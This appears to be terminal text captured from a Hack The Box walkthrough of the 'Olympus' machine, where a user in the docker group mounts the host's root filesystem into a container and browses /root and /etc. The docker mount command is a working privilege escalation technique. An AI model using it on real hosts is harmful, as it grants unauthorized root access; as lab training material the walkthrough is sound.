 Applications Places Terminal Sun 18:17 1
root@htb: ~/htb/boxes/olympus
File Edit View Search Terminal Help
--shm-size bytes Size of /dev/shm
--sig-proxy Proxy received signals to the process (default true)
--stop-signal string Signal to stop a container (default "SIGTERM")
--stop-timeout int Timeout (in seconds) to stop a container
--storage-opt list Storage driver options for the container
--sysctl map Sysctl options (default map[])
--tmpfs list Mount a tmpfs directory
-t, --tty Allocate a pseudo-TTY
--ulimit ulimit Ulimit options (default [])
-u, --user string Username or UID (format: <name|uid>[:<group|gid>])
--userns string User namespace to use
--uts string UTS namespace to use
-v, --volume list Bind mount a volume
--volume-driver string Optional volume driver for the container
--volumes-from list Mount volumes from the specified container(s)
-w, --workdir string Working directory inside the container
prometheus@olympus:~$ docker run -v /:/mnt/PleaseSubscribe -ti olympia bash
root@0491bced912e:/# cd /mnt
root@0491bced912e:/mnt# ls
PleaseSubscribe
root@0491bced912e:/mnt# cd PleaseSubscribe/
root@0491bced912e:/mnt/PleaseSubscribe# ls
bin dev home initrd.img.old lib64 media opt root sbin sys usr vmlinuz
boot etc initrd.img lib lost+found mnt proc run srv tmp var vmlinuz.old
root@0491bced912e:/mnt/PleaseSubscribe# cd root/
root@0491bced912e:/mnt/PleaseSubscribe/root# ls
root.txt
root@0491bced912e:/mnt/PleaseSubscribe/root# wc -c root.txt
33 root.txt
root@0491bced912e:/mnt/PleaseSubscribe/root# cd ..
root@0491bced912e:/mnt/PleaseSubscribe# cat etc/hosts
127.0.0.1 localhost
127.0.1.1 olympus
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
root@0491bced912e:/mnt/PleaseSubscribe#
[HTB-0] 0:openvpn 1:DNS Recon* 2:zeus 3:icarus- "root@0491bced912e: /m" 18:17 16-Sep-18